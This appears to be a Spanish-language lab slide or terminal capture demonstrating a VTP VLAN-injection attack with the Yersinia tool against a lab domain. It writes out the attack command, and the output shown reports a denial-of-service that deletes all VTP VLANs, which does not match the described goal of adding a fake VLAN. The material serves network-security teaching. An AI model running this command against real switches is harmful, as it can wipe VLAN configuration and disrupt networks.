 [ATAQUE 1] AGREGAR VLAN FALSA VÍA VTP
[*] Descripción del ataque:
Un atacante conectado a un puerto trunk inyecta una trama
VTP con un número de revisión superior al del servidor.
El switch acepta la nueva VLAN base y la propaga a todos
los clientes VTP del dominio.
[*] Configuración del ataque:
• Dominio VTP objetivo : ITLA-LAB
• Interfaz de ataque : eth0
• Tipo de ataque : Inyección de VLAN falsa (Rev. alta)
[*] Lanzando ataque VTP con Yersinia...
[EJECUTANDO] yersinia vtp -attack 1 -interface eth0
<*> Starting DOS attack deleting all VTP vlans...